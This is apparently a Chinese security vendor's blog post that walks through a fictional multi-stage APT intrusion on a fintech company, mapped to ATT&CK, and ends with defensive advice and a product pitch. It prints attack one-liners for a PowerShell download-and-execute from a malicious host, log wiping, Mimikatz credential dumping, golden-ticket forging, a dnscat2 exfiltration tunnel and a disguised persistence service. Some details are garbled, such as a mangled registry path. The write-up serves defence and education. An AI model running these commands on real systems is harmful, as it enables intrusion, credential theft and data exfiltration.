攻击背景:一场精心设计的数字劫案

本文还原了一场基于真实 APT 攻击手法的攻击事件(代号“完美抢劫”)。攻击者通过多阶段协作技术,实现对目标网络的深度渗透。以下流程融合了十大最常用的 ATT&CK 技术,完整呈现了从初始访问到数据泄露的隐蔽的攻击链。



阶段 1:初始访问——钓鱼攻击与无文件加载

攻击链还原

A 金融科技公司的一名财务员工收到了一封看似来自公司 IT 部门的邮件,标题为“紧急:请更新您的安全证书”。邮件附件是一个 Excel 文件,声称包含最新的安全补丁。员工打开文件后,宏代码自动执行无文件攻击命令,通过 PowerShell 脚本从恶意服务器下载并执行加载器脚本。

钓鱼诱导

○ 伪造通知邮件,附件为伪装成 Excel 文档的 HTA 文件(Security_Update.hta)

○ 利用社会工程诱导目标启用宏内容

漏洞利用

○ 通过 CVE-2024-XXXX 公式注入漏洞触发 PowerShell 内存加载

○ 执行无文件攻击:IEX (New-Object Net.WebClient).DownloadString('hxxps://cdn[.]malicious[.]com/loader.ps1)

技术对照

-

ATT&CK T1566.001(钓鱼附件)

-

ATT&CK T1059.001(PowerShell 脚本执行)

阶段 2:隐蔽驻留——进程注入与防御规避

攻击链还原

脚本成功加载后,攻击者选择将恶意代码注入 A 公司内部开发的 AI 风控系统进程。该系统具有高权限,能够访问公司核心数据库。为了确保隐蔽性,攻击者还修改系统注册表,禁用 EDR 告警并清除事件日志,确保其活动不被防御系统监控到。

进程注入

○ 将恶意代码注入合法进程ai_engine.exe(企业自研 AI 风控系统)

○ 使用Process Hollowing技术:通过NtUnmapViewOfSection清空目标进程内存

防御规避

○ 修改注册表禁用 EDR 告警:reg add HKLMSOFTWAREPoliciesMicrosoftWindowsCurrentVersionPoliciesSystem /v EnableLUA /t REG_DWORD /d 0

○ 清除事件日志:wevtutil cl Security

技术对照

-

ATT&CK T1055.012(进程镂空)

-

ATT&CK T1562.002(禁用 Windows 事件日志)



阶段 3:横向移动——凭证窃取与黄金票据攻击

攻击链还原

攻击者利用 Mimikatz 抓取 LSASS 进程内存,成功获取了域管理员的 NTLM 哈希。随后,他们伪造了 Kerberos 黄金票据,利用这些伪造的凭证通过 SMB 协议横向移动至财务服务器,实现目标系统中的权限提升和进一步的渗透。

凭证提取

○ 通过Mimikatz提取 LSASS 内存中的 NTLM 哈希:sekurlsa::logonpasswords

○ 窃取浏览器保存的 OAuth 令牌(ChromeLogin Data文件解密)

权限提升

○ 伪造 Kerberos 黄金票据:kerberos::golden /user:svc_admin /domain:corp.com /sid:S-1-5-21-1234567890 /aes256:1a2b3c... /ptt

○ 通过 SMB 协议横向移动至财务服务器

技术对照

-

ATT&CK T1555.003(浏览器凭证窃取)

-

ATT&CK T1558.001(黄金票据攻击)

阶段 4:数据外泄——DNS 隐蔽隧道与持久化

攻击链还原

攻击者通过加密隧道隐藏自己的通信,使用 DNScat2 工具通过 DNS 协议进行数据传输。同时,攻击者利用持久化机制,如伪装成 Windows 服务和修改注册表项,确保在系统重启后仍能保持对目标系统的长期控制。此外还通过 DNS TXT 记录不断传输敏感数据。

数据封装

○ 使用开源工具DNScat2建立加密隧道:dnscat2 --dns server=malicious.com,port=53 --secret=MySecureKey

○ 分块传输敏感文件(每块编码为 DNS TXT 记录)

持久化机制

○创建伪装 Windows 服务:sc create "WindowsUpdateHelper" binPath= "C:WindowsTempsvchost.exe" start= auto

○ 注册表启动项+计划任务双保险

技术对照

-

ATT&CK T1071.004(DNS 协议外泄)

-

ATT&CK T1547.001(注册表自启动)

防御启示:构建动态对抗体系

面对如此复杂的攻击链条,企业需要建立全方位的主动防御体系:

-

零信任控制建立严格的访问控制机制至关重要。企业应对 PowerShell、Python 等高危脚本执行进行严格的上下文感知控制,同时在核心系统中强制实施 TPM 与 HSM 相结合的硬件级认证机制,从根本上保障系统安全。

-

行为监控通过部署先进的内存保护技术,有效限制跨进程调用等高危操作;建立 DNS 流量基线分析系统,及时发现异常的 TXT 记录请求等数据外泄行为。这些措施能够有效提升企业对攻击行为的实时发现能力。

-

安全验证平台借助专业的安全验证平台进行全方位防护有效性验证是应对复杂攻击的关键。塞讯安全度量验证平台不仅可以模拟完整攻击链路进行持续性安全验证,及时发现防御体系中的薄弱环节,还能够通过自动化验证能力对整体安全防御状态进行实时监测。结合平台丰富的威胁情报数据,企业可以快速更新防御策略以应对新型攻击手法。

-

动态防御验证只有建立起持续的防御验证机制,才能确保防御体系的有效性。企业应基于 ATT&CK 框架构建攻击链剧本,定期评估防御措施的实际效果。通过持续性安全验证与完整的验证反馈闭环,不断优化安全防护策略,提升整体安全防护水平。

构建这样一个多层次、动态进化的防御体系,企业才能在日益严峻的网络安全环境中保持充分的安全性。通过我司安全验证平台的持续支撑,企业可以建立起完整的安全防护能力,有效应对各类高级威胁。

4A评测 - 免责申明

本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。

不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。

本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。

如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!

程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。

侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)